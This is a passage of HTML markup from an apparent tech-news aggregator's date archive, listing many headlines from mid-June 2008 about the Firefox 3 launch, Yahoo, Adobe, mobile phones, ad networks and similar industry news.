Eat Honey Bee Vanilla Hagen Dazs, Save the Bees From Your Cellphones [Notes], Notes: Eat Honey Bee Vanilla Haagen Dazs, Save the Bees From Your Cellphones [Notes], Home Office booze ads show dark side of getting wrecked, ShoreTel Ships New Unified VOIP System, Video Hosting Service Viddler is Down, Gross Binaural Microphone is Clearly Missing a Face [Binaural Microphones], Sophos Sets Sights on Endpoint Security Rivals, Yahoo Clings to Its Leading Web “Starting Points”, Robot Band is at Least as Good as Coldplay [Robot Bands], <i> Robot Band</i> is at Least as Good as Coldplay [Robot Bands], Google’s view: Three trends in social networking, UN, Microsoft initiative give old PCs new life in Uganda, Why Saul Hansell is wrong on AP, Technology To Rescue You From… Technology?, Steven Spielberg’s Other Summer Project Fizzles, Video: Samsung Omnia i900 in Action [Smartphones], AllRecipes Helping You With Food Ideas As Prices Rise [Video], Azureus is dead, long live… Vuze?, Yahoo exec joins two venture firms, Acclaimed Hollywood film effects artist dead, Search, Shop, Sell, with Shopit on AIM, Gaze Interaction interface tweaked for gaming, Philly’s First Ignite was a Smash, Biofuel from bacteria? Startup says it’s on the way, Move Over iGoogle, Feedly Launches Public Beta, June 16: What’s On GigaNET, Mac Users Invited to Play InstantAction’s “Ball” Games, Adobe outlook disappoints, shares fall (Reuters), Have Microsoft and Activision spilled their E3 secrets?, HTC developing Atom- and Snapdragon-based MIDs?, HTC developing Atom- and Snapdragon-based MIDs?, Search Read Items in Google Reader, Supernova Mobile Connections Forum, The AP v. Everybody: Not So Clearly Fair Use, MashBash Tel Aviv Coverage by Video, MySpace plays more spam Whac-a-Mole; Wins $6 million settlement, Warrantless Wiretap ‘Compromise’ Really Just A Get Out Of Jail Free Card From The President, Google Coming to PlayStation Portable (PC World), Court nixes expedited trial on Yahoo severance plans, Survey: young people happy to pay for music—on their terms, China Mobile Signs $1B Wireless Deal With Alcatel-Lucent (PC World), Social Media Used to Keep Flood Victims Informed, LaCie brings Little Big Disk Quadra to 1TB, LaCie brings Little Big Disk Quadra to 1TB, DocSyncer Merges With The Deadpool, Yahoo Investor Urges Board Compromise With Icahn, Woman Pleads Not Guilty in Internet Suicide, Big Growth for the Internet Ahead, Cisco Says, Nokia Unveils New Business Phones, Demand for Data Puts Engineers in Spotlight, Funambol Gets Another $12.5M, Lands AOL for Mobile Sync, Internet Week New York Recap, HP MediaSmart Connect due in July for $349, Intel releases more details on future Nehalem chip, Adobe updates LiveCycle process automation (InfoWorld), Adobe updates LiveCycle process automation, Intel releases more details on future Nehalem chip, Funambol raises $12.5 million, scores deal with AOL, Brightcove Gutted and Rebuilt, Adobe updates LiveCycle business software, Sirius-XM Deal: The Pace Quickens, Gunning for Google in Search, Broadcom Co-Founder Pleads Not Guilty, Adobe Posts 41% Gain, Brightcove 3: Guilding the Lilly, F.C.C. Chief Backs Satellite Radio Merger, OneSpot Launches Publishing-as-a-Service Platform. What’s That?, Beauty and Beast: a review of Metal Gear Solid 4, Technology and Politics Collide at the 2008 Personal Democracy Forum, Funambol Raises $12.5 Million Series B: AOL Signs Up As Customer, Al Gore backs Obama, says U.S. needs new vision, 200kbps No Longer Considered Broadband In The US, 200kbps No Longer Considered Broadband In The US, Happy 4th birthday, Joystiq!, Happy 4th birthday, Joystiq!, A Personal Note: Pause & Read, Intel spearheads SpectraWatt spin-off to create photovoltaic cells, Intel spearheads SpectraWatt spin-off to create photovoltaic cells, Birth of a Standard: The Intel 8086 Microprocessor (PC World), Microsoft’s UML roundtrip routed through Oslo, Shelfari Relaunches (Again) with Better Search, Big ideas, smaller audiences, and too many (or the wrong) metrics, Wake up call, Update: IBM says it has ‘no plans’ to open-source DB2 database, OneSpot feeds publishers content, Changents: “Agents For Environmental Change Are the New Rock Stars”, Nokia launches new phones, vows to stay number one (AFP), HP MediaSmart Connect brings digital media to your HDTV, OneSpot launches news crawler widget for media sites, Al Gore backs Obama, says U.S. needs new vision, Google’s Joe Kraus explains the social Web, Google’s Joe Kraus explains the social Web">16</a></td>
                        <td><a href="/2008/06/17/" title="Nokia opens doors to Download Store, Watch the Home Office’s anti-binge drinking ad, BBC Resources revenue and profits down, Heston Blumenthal: Walkers crisps inks deal with chef, Sue Decker Says Buh-Bye to Jeff Weiner, Cable girl: Lucy Mangan on Murder, She Wrote, Wonderbra’s new ad campaign, Industry Group to Establish OpenCL Standard, MySpace Wins Another Lawsuit Against Another Famous Spam King, Alienware adds Skullcap design option on Area-51 m15x, Alienware adds Skullcap design option on Area-51 m15x, Brightcove 3: The search for Brightcove 2, AMD’s Cinema 2.0 demo: “you won’t just play movies, you’ll play in them”, AMD’s Cinema 2.0 demo: “you won’t just play movies, you’ll play in them”, FriendFeed imports more usefulness into rooms, Data on the Web: VGChartz vs. NPD, Roundup: Leading China video site still down, Apple on United, and more, Alcatel signs $1 billion deal with China Mobile (Reuters), Adobe outlook disappoints, shares fall, Video: Wonderbra launches ‘baps and knockers’ ad, Kara Visits Hayden Black of “Goodnight Burbank”, NuTouch offers up finger-friendly 7-inch digital photo frame, NuTouch offers up finger-friendly 7-inch digital photo frame, USB Tube Clock Possibly the Most Expensive Object from Brando Ever [Brando], Sony Ericsson’s 8.1 megapixel C905 breaks free, Sony Ericsson’s 8.1 megapixel C905 breaks free, Bangladesh makes Internet use free for primary schools (AFP), Today is Firefox download day. Will it hit 5 million?, Today’s media stories from the papers, EU stumbles on buying Microsoft alternatives (Reuters), Is your Pioneer AVIC-F Series navigator acting up?, Yahoo says mobile search service reaches 600 million (Reuters), Times of India scoops top direct marketing prize at Cannes, Firefox aims for download record, Sex Trade Monitors a Key Figure’s Woes, Firefox launch, News International to shut magazines unit, Elite Tech News #11: Hot Coffee Pod [podcast], Thanko’s Lazy Geek’s Cushion, Perfect for Prone PC Action [Cushions], Sony Ericsson makes good on Motion Gaming F305 and S302 Snapshot handsets, ImAmp by Audiotrack Beefs Up Your Cans on the Go [Portable Media], Technorati Launches Blog Ad Network, Technorati Media, Struck with indecision over a restaurant choice? Let the iPhone 3G decide, News to know: Adobe; XP era ends; Enterprise 2.0; Apple, Dell guns for more European channel love, UK.gov could be left out of EU passenger data scheme, V2Green takes seed funding for plug-in electric charging tech, Google Admits It Still Hasn’t Figured Out How To Make Money From YouTube, Last.fm strikes Universal Music video deal, NHS orders mass keyboard clean-up, CASA network aims to identify tornadoes more quickly, CASA network aims to identify tornadoes more quickly, Bosch, Siemens: Vorsprung durch kinder und technik, Scottish government seeks TV booze ad clampdown, Google Code Jam is back, Today Is The Day, Firefox Fans, Kate Allen: Alan Johnston was lucky: journalists’ rights are compromised worldwide, How to Make Windows Vista Less Annoying [Windows Vista], Pimp my datacenter: Rackwise DCM (InfoWorld), Pimp my datacenter: Avocent (InfoWorld), Sony Brings Out Energy-Efficient 32-Inch LCD in Japan [LCD], DivShare Security Scare - More Trouble in Online Storage Space, City sneezes at WiFi allergy claims, goes ahead with hotspots, Deployment bug mars Patch Tuesday, Asus Eee PC 901 Linux Edition, Sony prepares PSP firmware 4.00 with Google Search, little else, Sony’s 32-inch Bravia TV turns green with our envy, Power your Air with the Sun, Adobe Flash Coming To Apple’s iPhone — Maybe, Someday (AAPL, ADBE), Lesbians like straight men, researchers find, TV ratings - June 16: Austria’s Euro 2008 pulls in 5m, Adobe frightens Wall St with on-target results, Vaja Ivolution is Leather Protection, not Gimp Suit for MacBook Air [Cases], Froogle Integrates with Google Book Search, Supernova: Day 1: Defining the Challenges, Yahoo’s Hiring Freeze, Confirmed And Explained (YHOO), Intel puts solar technology into new company, Firefox 3.0: available now (almost), Last.fm Signs Video Deal With Universal, Crazy coders enable full-screen <em>Crysis</em> play on Eee PC, Firefox 3: New front in the browser war, Photos: The right stuff at Space Camp, Getting trained at Space Camp, Firefox 3: New front in the browser war, Verticals onDemand raises $4M for biotech CRM, BoomTown’s Short List of Yahoo CEOs (Sorry Jerry, But Fortune Favors the Prepared), Mother pleads not guilty in cyber-bullying suicide test case, Get outdoors with GO Georgia!, YouTube admits ad impasse, Law Lords consider UK hacker case, Millenials: Will they really reinvent IT?, NHS chief explains NPfIT delays, Why Widgets Is The Wrong Word For What We’re Doing, Microsoft chases satnav market, Carrier Ethernet growing faster and smarter, Henry Nicholas III pleads not guilty to options, drugs charges, How To Solve The Myspace/Facebook Revenue Problem: Sell Stuff, Adobe second-quarter earnings jump 41 percent (AP), dot.life tech blog, AP to meet with blogging group to form guidelines (AP), Talking Twittering Teddy Bear is Nearly A Freaky Mod Too Far [Cyborg Toys], In Vietnam, eBay Finds a Partner, Microsoft to launch search centre in Europe, Bertelsmann invests in ImageSpan’s technology for automating royalty payments, The Lazy Geek’s Cushion: absurd even by Thanko’s standards, DARPA working on T-ray spyeye spectacle tech, California gays, lesbians marry legally, HP IT automation strategy set, Estée Lauder, Lancôme to launch vibrating mascaras, Microsoft’s searches for European ad clicks, Phone makers bullish on 2nd half despite weak economy (Reuters), ShotSpotter picks up $7.5M for gunshot sensing, One megawatt of grid storage, ten big flywheels, Charlie Beckett: It’s the Sun wot bottled it, Joost CEO: We’ve Figured It Out This Time, Feedbook Creates PDFs from RSS Feeds [Ebooks], Parallels releases its Hypervisor — on the Mac, iRobot launches Chemical Robots for the military, Solarflare raises $26 million for networking chips, New Anti-Spyware Bill Won’t Stop Spyware; But Will Bring Back Questionable Anti-Piracy Measures, New Anti-Spyware Bill Won’t Stop Spyware; But Will Bring Back Questionable Anti-Piracy Measures, Bank of America check card data compromised, Digital Water Pavilion at Zaragoza World Expo Inaugurated (Verdict: Wet) [Dwp], Austin the snail who promises to deliver e-mail… just don’t hold your breath, The Associated Press to Set Guidelines for Using Its Articles in Blogs, Best Buy Posts Lower Quarterly Net Earnings, Obama holding on to small lead over McCain: poll, How the @&%# Is Crysis Running on the Eee?? [Video Games], Create a Password-Protected Outlook Data File [How To], Lloyd Embley confirmed as People editor, Nokia unveils new business phones (Reuters), How much is your old iPhone worth?, IPC axes Shoot children’s football magazine, Toshiba Portege R500 Upgraded to 128GB SSD [Laptops], Search Illustrated: Business To Business Credibility Through Optimization Of Content, Laptop wars: Toshiba goes thin with 128GB solid state drive, Microsoft: Silverlight 1.0 breaks with Firefox 3, Toshiba intros 12.1-inch Portege R500-S5007V with 128GB SSD, Adobe LiveCycle Update 1 Announced, iPhone interest in UK increases fourfold with advent of 3G model, Toshiba intros 12.1-inch Portege R500-S5007V with 128GB SSD, .Net, Java tops with wireless app builders, Adobe LiveCycle Update 1 Announced, .Net, Java tops with wireless app builders (InfoWorld), Enquisite snags Mark Hoffman as CEO, Google Hosting Live Chat Event & SEMPO’s First SEM Debate, Create Your Own Flash Games At Sims Carnival, Sims Carnival Launch: Casual Gaming for Sims Addicts Like Me, Baynote’s Recommendation “Crystal Ball” Gets a Platform, Tablefy Makes Comparison Charts Easy [Charts], Samsung’s Soulb is Soul-Like in Spirit, But with B-Grade [Cellphones], Altered state, Crazy Video Game DRM Prism, 1980’s Style, BI vendors trying to reach the rank and file, Stray left foot washes up on Vancouver beach, Apple Sydney Store Unveiled, Opens June 19th, UN calls for single child helpline, Pricey Flybook V5 now available in America, Pricey Flybook V5 now available in America, Toshiba Qosmio Line Gets Cheaper, More Fun with GPS-Equipped F55, X305 Gamer and G55 with PS3 Cell Chip [Laptops], Toshiba Qosmio Line Gets Cheaper, More Fun with GPS-Equipped F55, X305 Gamer and G55 with PS3 Cell Chip (Updated with Video) [Laptops], EA Still Trying To Wait Out Take-Two. It May Be Working, OneLoupe Magnifies Your Screen [Featured Windows Download], Nokia’s 5800 “Tube” Pops up on Ad Looking Official, To avoid Flash lock-in, Apple looks at SproutCore, Green news harvest: Obama’s energy plan, plug-in hybrid changes how you drive, Can an ad network save Technorati?, Can an ad network save Technorati?, Can an ad network save Technorati?, Brightcove Primes Contextual Video, License, Insurance, Registration & Google ID: Cop Tickets Google StreetView Car, License, Insurance, Registration & Google ID: Cop Tickets Google StreetView Car, Don’t Automatically Dismiss The Content Network!, Don’t Automatically Dismiss The Content Network!, Web 2.0 Expo/ Radar Meet-Up in Berlin Today; London Wednesday, The Third Eye Brings Overhead View to Everyday Life [Video], Glam Media Buys UK Ad Firm Monetise, Beacon Power hopes to juggle electricity more efficiently, Beacon Power hopes to juggle electricity more efficiently, Radio’s Revival: Over After A Month, Elan, Wyeth drug helps some Alzheimer’s patients, MySpace wins $6m judgment against Spam King, Glam Media to Monetise ad network in U.K., Glam Media to Monetise ad network in U.K., Glam Media sails the ad-network high seas, acquires British start-up, Time To Stem The Yahoo Bleed, Jerry, iRobot to develop ‘ChemBot’ for military, iRobot to develop ‘ChemBot’ for military, Three Hours Till Firefox 3 [Firefox 3], Sony Ericsson pops out MD400 / MD400g HSPA USB modems, Sony Ericsson pops out MD400 / MD400g HSPA USB modems, Compression technique lets attackers tap VoIP calls, MoD proposes Salisbury Plain spy-plane droid playground, Cheat Sheet for Power Naps [Sleep], Cease-and-desist notices sent to Internet DNA testing centers, Garmin’s Nuvifone is coming in white?, Garmin’s Nuvifone is coming in white?, Glam Acquires Online Ad Sales Company Monetise, Kaspersky workaround for encryption virus comes with a catch, Caption Contest: The Google Maps Prius Gets a Speeding Ticket [Google], Brown pledges annual commons debate on surveillance, Proximic Opens Google Killing Ad Platform, European Commission approves Nokia’s acquisition of Trolltech, Last.fm adds Universal’s music videos, Last.fm adds Universal’s music videos, Last.fm adds Universal’s music videos, Gamers love in-game ads, ad industry-sponsored survey reveals, LaCie Little Big Disk Quadra: 1TB in Your Hand [Peripherals], Free Wi-Fi Coming To Philly: Local Investors Bail Out EarthLink (ELNK), Ariolic Disk Scanner Checks Disks For Errors [Featured Windows Download], Search Ad Firm Clickable Makes Executive Hires, CherryPal out sweetens Apple with 2 watt, ultra-cheap PC, Why Do You Need A Doctor’s Note To Get A Genetic Test?, Supercomputing: Now Less Super, More Computing, Toshiba intros Qosmio G55, X305 and F55 gaming laptops, Adobe Breakthrough! Flash Working on the iPhone . . . In The Labs, On An Emulator, Oh Well, Sony Ericsson births HBH-PV715, 720 and 740 Bluetooth headsets, Ecomodo - The Best of Treehugger [Roundups], Tory trash talk fails to halt bin bugging plans, Dealzmodo: Amazon MP3 Albums For $1.99 (Starting With Coldplay) [Deals], Phone Makers Bullish on 2nd Half, Yahoo Broadens Go 3.0, oneSearch Reach To Asia, Australia, Image: Facebook hits a teeny-tiny outage, but Twitterers still freak out, Image: Facebook hits a teeny-tiny outage, but Twitterers still freak out, Image: Facebook hits a teeny-tiny outage, but Twitterers still freak out, Stunts Today for Firefox. Sophisticated Programs Tomorrow, Glam buys U.K. ad company, surpasses Facebook in “reach”, Conferences as Networks, Giz Coney Island Meetup: The Details [Announcements], Robert Fox: What is happening to news journalism?, Content aggregator Loud3r launches network of sites, Leaked slide shows AMD’s BGA CPU could take on Intel’s Atom processor, Loud3r Launches popURLs Competitor, Wireless Philadelphia: Back From the Dead, Cellphones challenge cameras with sharper pictures (Reuters), Microsoft to open Search Technology Center in Europe, MySpace spammer shrugs off $6 million penalty, Create a Mac-Like Dashboard in Linux with Google Gadgets [How To], Lord Puttnam: ‘Forget Facebook, think mainstream’, Yahoo Loses Jeff Weiner But Probably Won’t Replace Him, In Russia, sometimes it rains cement, Cell-based GPU zaps laptop batteries, admits Toshiba, It’s Firefox Download Day; Download Firefox!, Growthink raising $15 million found for iControl Systems, Sony Ericsson C905 8.1-Megapixel Phone Gets Official Specs, Smaller S302 Sibling [Sony Ericsson], Sony Ericsson C905 8.1-Megapixel Cybershot Phone Gets Official Specs [Sony Ericsson], USAF ramps up kill-bot fleet following Gates sackings, Sony Ericsson F305 Motion Gaming Phone is “Fun and Entertainment” [Sony Ericsson F305], Ringleader Scores IAC Mobile Ad Deal (IACI), Supernova 2008: Leveraging the network for social action, Supernova 2008: Leveraging the network for social action, Doing It “With the Lights On” Was Never So Disappointing [Unintentionally Phallic Tech], Using Flickr to teach computers to identify pictures, More speculation on Jerry Yang’s fate, More speculation on Jerry Yang’s fate, Space cameras to monitor forests, Director chosen for “Gears of War” feature (Reuters), Sony Ericsson reveals J132 / K330 entry-level candybars, Sony Ericsson reveals J132 / K330 entry-level candybars, NBC boosts sports stable with acquisition (Reuters), SAP to Buy Visiprise for Manufacturing Software (PC World), WeMix and VoodooVox Team Up To Create Free Mobile Recording Studios, Sky wins TV licence cash to aid digital switchover, Photos: Toshiba takes on MacBook Air, gamer laptops, Greening the Desktop PC?, Power User’s Guide to Firefox 3 [Firefox 3], Apple’s eclectic Sydney flagship shop revealed, Sponsored Post: Find business partners, co-founders, startup gigs and more., SageQuest raises $3.7 million fourth round, Thief swipes cabinet minister’s laptop from Salford office, Samsung SC-HMX20C HD camcorder gets reviewed, Samsung SC-HMX20C HD camcorder gets reviewed, DJ Arrested For Selling Pre-Release Promo CDs On eBay, DJ Arrested For Selling Pre-Release Promo CDs On eBay, Michelin Guide Goes Web 2.0, Adobe: We’re emulating Flash for the iPhone, Control4 gives you control over your home devices, raises $20M, Andy Burnham: Scottish plan to ban booze ads is a ‘bit silly’, Firefox 3 ready to break cover, Football: Will Buckley: Shoot! Closed Down! What next? The Observer?, SproutCore is Apple’s Flash, Silverlight killer, Vuze is Another Good Download for Today; BitTorrent Client Gets Friendlier, More Useful, EA extends $2 billion offer for Take-Two Interactive again, Electronic Arts extends Take-Two Interactive tender offer deadline, Startup Workshop at Web 2.0 Expo, Best Buy Expects “Volatile” 2008, Stock Falls Despite Solid Q1 (BBY), Take-Two yawns as EA extends takeover offer yet again, Garmin Nuvifone touched, prodded, abused, initial UI reports are positive, Garmin Nuvifone touched, prodded, abused, initial UI reports are positive, Northcliffe Media steps up website expansion plan, AT&T Offers Buzzwire, JuiceCaster To Mobile Users, Stream big games to little computers with StreamMyGame, Adobe Getting Flash Prepped for iPhone, if Only Apple Will Allow It [IPhone], Photos: A soft landing at Rocket Park, XP era ends–Can we put a sock in it already?, eBay Wises Up, Partners With Vietnamese Start-Up (EBAY), Culture secretary damns ITV’s regional quota failure, SporeCreator Launches - Make Your Own Creatures for the Forthcoming Mega-game, Pogue’s Posts: How to Block Cellphone Spam, Hanbit’s Pepper Pad 3 returns with Intel’s Atom inside, Photos: Mars lander discovers white material, Lower costs drawing users to mobile Internet: industry (AFP), Nintendo Has Plugged the Wii Twilight Hack [Wii], Open source batch framework debuts, Open source batch framework debuts (InfoWorld), It’s Firefox 3 “World Record” Download Day, But I’m Still Waiting, DJ Clue becomes BGR informant, begs for post on Sidekick video recording, iRobot takes up the ChemBot challenge, no one is safe, Debating The Online Video Bubble: When Will It Burst, And Who Wins When It Does?, Sometimes it rains cement, Igniting an open revolution: Firefox 3 officially released, AutoMate Motorized Camera Mount Adds Tracking, Time Lapse to Your DSL For Panoramic Pics [Automate], Firefox 3 Officially Released! [Firefox 3], Adobe ‘pleased’ with ongoing Flash for iPhone development, Firefox 3 Release Full Coverage [Firefox 3], Fav.or.it Opens its Doors to All; Can It Bring RSS to the Masses?, Gizmodo’s iPhone SDK App Contest [Contests], Firefox 3: Join the chat, nuvi 880 is up for pre-order, if you’ve got $1000 you’re dying to part with, Video: Disneyland unveils ‘dream home’, Firefox 3 download fiesta: Ready, set, kaboom, Firefox down, Sony Ericsson unveils Wii-like phone (AFP), Firefox 3 Launches, Servers Crash, The Ultimate Guide To What’s Good In Firefox 3 Final, Wii Menu 3.3 update disables Twilight Hack for those who haven’t already taken the plunge, Sony Ericsson’s HSPA Modems Triple-Up as Card Readers, GPS Receiver [Modems], Loopt: Another Mobile Contender, Meet Larry, Firefox’s friendly passport officer, Lance Armstrong launches health and fitness site, sort of, Lance Armstrong launches health and fitness site, sort of, Lance Armstrong launches health and fitness site, sort of, Associated Press: Fair Use Limits You To Four Words; Five Words Costs $12.50, Internet workers unite! EFF, unions call for net neutrality, open access, Firefox 3: The race to 5 million is on, but the race to one proves difficult, Mozilla and Firefox Down - Get Your Firefox On Here, Local investors step in to save Philly’s WiFi network, Violent, Anti-Social and Totally Illegal Gadgets You Won’t Find at Best Buy [Photoshop Contest], We Heart Data Center Engineers, Iran says uranium enrichment is a “red line”, Joan Rivers thrown off Loose Women for Russell Crowe outburst, Problems delay Firefox 3 launch, Problems delay Firefox 3 launch, Social networking: The coming shift, Industry group to evaluate Apple’s OpenCL as standard, Mobile Banking on the Rise, State worker cleared on child porn charges that were due to malware, Old Media Ads Down. What About Ad Networks?, Persaud ‘deeply regrets’ copying other academics’ work, Tomy Hi-Kara karaoke cube is world’s smallest, Tomy Hi-Kara karaoke cube is world’s smallest, FusionDesk Starter Manages Your Tasks with GTD Emphasis [Featured Windows Download], Why Firefox Matters, Baynote launches recommendation platform to better target content to web site visitors, 15″ MacBook Pro Vertical Striping Issue, Ergonomic Workstation: The Ultimate in Geeky Gaming Comfort [Workstations], Technorati joins the ad network fray, 3,003 “Likes”, EA extends bid for Take-Two, is rejected again (Reuters), Investors to run Philadelphia’s shuttered Wi-Fi (AP), Firefox 3: Good PR, Poor Execution, Last.fm hoping to become one-stop shop for music and videos, JBoss Joins Red Hat Enterprise Linux on Amazon EC2 (PC World), FDA warns about fraudulent cancer treatments (AP), BMC scoops up ITM, Sony unveils BRAVIA S4000 series LCD HDTVs, Dead iPod Cross-Stitch Warms Hearts, Cools Tempers [Apple], Get Firefox…If You Can, Amsterdam Gets Europe’s First Mobile WiMax Network, JBoss joins Red Hat Enterprise Linux on Amazon EC2, Italy vs. France, Live: The Euro 2008 Webcast UEFA Doesn’t Want You To Watch, 30+ Tools For Cheap and Convenient Air Travel, Algae-to-energy company GreenFuel replaces CEO, New Garmin NuviPhone UI Shots Are A Thing of Beauty [Nuviphone], New Garmin nuvifone UI Shots Are A Thing of Beauty [Nuvifone], Fortinet buys assets of security vendor IPLocks, First Look video: Firefox 3, C’mon Ride the (Bike) Train, Hey Ride It [Electric Bike Train], Loud3r Aggregation Network Launches - It’s Kinda Like Original Signal But Without the Sizzle, Sony Ericsson XPERIA X1 review, Firefox 3 Available Now (Go Set a World Record!) [Firefox 3], EU Stumbles on Buying Microsoft Alternatives, iriver rolls out discreet Domino flash drives, Teacher fired for running from quake school, Virginia Won’t Stop Publishing People’s Social Security Numbers; But Will Fine You For Republishing Them, Watch Firefox 3 in Action [Firefox 3], Long Tail Ad Network Makes Sense for Technorati, Internet-connected coffee maker has security holes, Microsoft to Open European Search Tech Center, Lego-Built Wall-E: It Was Only a Matter of Time [Legos], Firefox 3 ‘Download Day’ Cripples Mozilla Site (PC World), Toshiba Lays Claim to ‘world’s Lightest’ Laptop (PC World), Tablefy: Generate Comparisons Quickly [The Startup Review], d.light rolls out affordable solar LED lamps, Video-collaboration firm Kaltura gets more funding, positive press, Eee PC 901 dismantled, broadband solder points found, Carriers say telecom fuels economic growth, Totlol: YouTube for 6-month-olds, iPhone 3G Family Plan Price Details (Yes it Exists!) [Iphone Family Plan], Online video continues to explode, Google’s grip tightens, CrunchNetwork Singapore Meet-up, Social networks may be imaginary, Economics of alternative energy improve, Physics agency instigates review, Feedly launches a news site made just for you, Philips trumpets 5000 / 7000 / Eco series HDTVs, AMD’s new Firestream chip tops 1 teraflop, AP may have to take on entire blogosphere, AT&T CEO looks toward mobility for growth, There’s a lot of sizzle with this STEC, Mozilla blows big Firefox 3 debut? Relax, Firefox 3 First Take: Worth The Wait, But Not Perfect, Apple settles visual voicemail lawsuit, licenses Klausner’s patents, Firefox 3 ‘Download Day’ cripples Mozilla site, Fred Wilson: Why Widgets Suck, And How To Fix Them, Mozilla says Firefox 3.0 for Mac two to three times faster, Select Multiple Lines of Text in Firefox 3 [Firefox 3], Coolpad Phone Has Dual SIMs, Dual CDMA/GSM [Cellphones], Hulu Video Embeds Disabled? Or Outage?, CBS Relaunches Dotspotter As TheInsider.com, Viral Weezer Video Not Allowed To Be Viral, Viral Weezer Video Not Allowed To Be Viral, Google App Engine Goes Down and Stays Down, Apple’s New NYC Office: Expensive, And Under Construction, Web ad sales lose some momentum in first quarter, Toshiba remains stubborn, looks to DVD upscaling while brushing Blu-ray off, Mark Cuban: Hulu revenues will surpass YouTube’s in 2009, Delta testing cell phone-based airline check-in, Delta starts testing cell phone-based airline ticketing, Roomba Maker to Develop DARPA’s ChemBot Morphing Robots [Robots], New DNSChanger Trojan variant targets routers, Judge refuses request for early Yahoo trial date (AP), Cadence offers to buy Mentor Graphics for $1.45B (AP), Loud3r: What the world needs is a lot more news aggregators, BlackBerry Bold hits Rogers on June 25th?, EA Hypes Spore with Teaser ‘Creature Creator’ (NewsFactor), Mozilla Site Goes Down Amid Firefox 3 Downloads (NewsFactor), Philadelphia Revives Citywide Wi-Fi Project, United Offers iPod Seats — for Upgraded Travelers (NewsFactor), Summer job market especially tough for poor kids (AP), Supernova 2008 Day 1 - Jonathan Schwartz - Restructuring IT, Tech giant Intel joins IBM and Applied in big solar bet, News.com Daily Podcast: Launch delay can’t thwart the Firefox faithful, Browser Wars Redux! Firefox 3 Launch Party Tonight In NYC, Tandberg E20 desktop videoconferencing phone says ‘Me too!’, Tandberg E20 desktop videoconferencing phone says ‘Me too!’, Question of the Day: What Type of Keyboard Is the Best to Use? [Question Of The Day], Search Your Read Items in Google Reader [Google Reader], Cadence Offers to Buy Software Maker, Yedda: A Knowledge Community [Israel Media Tour], Firefox 3 exceeds 1 million downloads in under four hours, Internet advertising dips slightly to $5.8B in 1Q (AP), Firefox 3 Web browser is now out as free download (AP), 5 Great Tools for Tracking the Firefox 3 Launch, Waste Management Launches a Social Network, Shopper tries on jewelry, bolts with bling, Online ad sales dip for first time in 3 years (Reuters), TV Jumps on the L.E.D. Bandwagon, Search Engine Marketers Weigh In On Local Search Ranking Variables, Google App Engine suffers outages, Google App Engine suffers outages, Nokia XpressMusic 5800 “Tube” turns up in German poster, Nokia XpressMusic 5800 “Tube” turns up in German poster, Fast track your design with the Web color visualizer, Dash Express GPS Twitter App Tells Whole World Where You Are, With Google Map Goodness [Dash Express Gps], Dash Express GPS Twitter App Tells Whole World <em>Exactly</em> Where You Are, With Google Map Goodness [Dash Express Gps], Once-Doomed, NAC Revives Philadelphia’s Wi-Fi Network (TechWeb), Gartner: iPhone 3G’s business readiness still in question, Is That The Best Cato Can Do In Defense Of Copyright?, Is That The Best Cato Can Do In Defense Of Copyright?, Parallels Server for Mac released, Ignites Around The World This Week, SearchCap: The Day In Search, June 17, 2008, Longtime Microsoft board member Jon Shirley to step down, Flickr Co-founders Join Mass Exodus From Yahoo, LG’s Secret spotted and handled at CommunicAsia, WebcamXP Streams Live Video from Your Webcam over the Internet [Featured Windows Download], Sony Ericsson F305 Phone With Motion Gaming First Impressions (Verdict: Underwhelming) [Sony Ericsson F305], Red Hat moves JBoss to Amazon’s cloud, Google keeps killing penguins for money, Toshiba laptop touts ‘quad-core’ processor, Dotster Connect: All-In-One Social Networking Solution, App-Maker RockYou: We’re Not Done With Facebook (And We May Be Raising More Money), Disqus Now Includes Trackbacks with Commenting System, Two new open source projects at Velocity, Local investors to keep Philly’s muni WiFi network running, Facebook and Google still not ready to connect friends, Facebook and Google still not ready to connect friends, Don’t Miss Your Last Chance To Save On SMX Local & Mobile, Firefox 3 Portable Available for Download [Firefox 3], $2000 Net-Connected Coffeemaker Opens Your PC to Hacks, Crappy Coffee [Coffee], Compete: Google Keeps Stomping The Others In Search Traffic, Tiger Woods Wins The US Open, Rules The Internet, Windows XP on a new Dell will cost up to $50 extra, A social graph discussion breaks out at a legal fight, Flickr Duo Ditching Yahoo, Too (YHOO), Sony Ericsson’s C905 shutterbug (and friends) in the wild, Take-Two Rejects Extended Bid by Electronic Arts, Best Buy Beats Expectations, Bits: Greening the Desktop PC?, Happy One Year Anniversary, Jerry, Voting with their feet? File this one under ’stampede’, Dimpls: Make Money By Placing Your Own Ads on Personal Photos, Apple, AT&T settle lawsuit over iPhone feature (AP), Skype 4.0 Beta: It’s All About Video, The producer’s view: Firefox 3, Zune Listener Badges Show Your Dedication To That Band You Like [Zune Badges], Best Personal Finance Tools? [Hive Five Call For Contenders], A Redesign at Skype, Persaud’s blatant cribs were flabbergasting, professor tells tribunal, Skype’s latest puts focus on watching who you call (Reuters), Entertainment and advertising move east in a mobile world, Obituary: John Whale, chkHadley Freeman: Style is all about self, Editorial: In praise of … The Way We Live Now, Second suitor courts Informa as UBM is snubbed, Verizon mulls alternatives to all-fiber FiOS (Reuters), Hannah Montana Mic Kit Makes Singing Easy for Little Girls and Grown Men Alike [Music], Disney Remote Control Tinkerbell Redefines the Term “Flying Fairy” [Fairies], Disney RC Tinkerbell Ornithopter Redefines the Term “Flying Fairy” [Fairies], $25 iDance WALL-E Is One Seizuriffic Lil’ Bot [Robots], Apple proposes OpenCL as high-speed computing standard, ‘Oldest’ computer music unveiled, Flickr co-founders depart Yahoo, Alberto Gonzales Finds A Job: Helping To Settle Patent Trolling Disputes, Sam Wollaston on last night’s TV, Elisabeth Mahoney: Radio review, Acceleware creates beastly GPU-based cluster, Phil Daoust: Radio pick of the day, Nextar rolls out “sleek and stylish” T30 PMP, Nextar rolls out “sleek and stylish” T30 PMP, Supernova Panel Recap: “People: What We Know and What It Means”, Film company Roadside opens new “window” for films (Reuters), Sony Confirms PS3 Firmware 2.40 Bringing In-Game XMB and Trophies [PS3], Paul Howlett’s TV film picks: Trading Places | Munich | Master and Commander: The Far Side of the World, Watch this: EastEnders | Shopping Is My Life | Tribal Wives | Jews, Hands-on with the new Philips and DLO gear, Canadian Carrier Rogers Getting BlackBerry Bold June 25, Way Ahead of AT&T? [Blackberry Bold], Radio head: Zoe Williams on sound effects, What is Reddit Announcing Tomorrow? And Why Is A Penguin Involved?, Report: RockYou looks at raising another round, because it can, Verizon Mulls Alternatives to All-Fiber FiOS, Midwest farmland flooding boosts food prices, Run Windows Software on Linux with Wine 1.0 (PC World), Speed Racing Motorcycle Inspired By Aliens [Motorcycles], Redpoint to put up 